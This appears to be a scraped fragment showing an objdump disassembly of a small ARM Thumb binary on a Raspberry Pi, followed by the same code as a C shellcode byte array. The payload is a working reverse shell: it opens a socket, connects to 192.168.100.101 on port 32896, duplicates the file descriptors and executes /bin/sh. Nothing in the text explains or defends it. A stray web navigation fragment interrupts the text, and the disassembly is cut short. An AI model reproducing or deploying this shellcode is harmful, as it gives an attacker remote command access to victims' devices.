 pi@raspberrypi ~/ftp $ objdump -d recv
recv:     file format elf32-littlearm
Disassembly of section .text:
00008054 <_start>:
8054: e28f1001 add r1, pc, #1
8058: e12fff11 bx r1
805c: 2002 movs r0, #2
805e: 2101 movs r1, #1
8060: 1a92 subs r2, r2, r2
8062: 020f lsls r7, r1, #8
8064: 3719 adds r7, #25
8066: df01 svc 1
8068: 1c06 adds r6, r0, #0
806a: a108 add r1, pc, #32 ;
806c: 2210 movs r2, #16
806e: 3702 adds r7, #2
8070: df01 svc 1
8072: 273f movs r7, #63 ; 0x3f
8074: 2102 movs r1, #2
00008076 <Dup>:
8076: 1c30 adds r0, r6, #0
8078: df01 svc 1
807a: 3901 subs r1, #1
807c: d5fb bpl.n 8076 <Dup>
807e: a005 add r0, pc, #20 ;
主页 查看
const unsigned char sc[] = {
0x01, 0x10, 0x8F, 0xE2,
0x11, 0xFF, 0x2F, 0xE1,
0x02, 0x20, 0x01, 0x21,
0x92, 0x1a, 0x0f, 0x02,
0x19, 0x37, 0x01, 0xdf,
0x06, 0x1c, 0x08, 0xa1,
0x10, 0x22, 0x02, 0x37,
0x01, 0xdf, 0x3f, 0x27,
0x02, 0x21,
0x30, 0x1c, 0x01, 0xdf,
0x01, 0x39, 0xfb, 0xd5,
0x05, 0xa0, 0x92, 0x1a,
0x05, 0xb4, 0x69, 0x46,
0x0b, 0x27,0x01, 0xdf,
0xc0, 0x46,
/* struct sockaddr */
0x02, 0x00,
/* port: 0x8080 == 32896 */
0x90, 0x80,
/* ip: 192.168.100.101 */
0xc0, 0xa8, 0x64, 0x65,
/* "/bin/sh\0" */
0x2f, 0x62, 0x69, 0x6e,0x2f, 0x73, 0x68, 0x00
};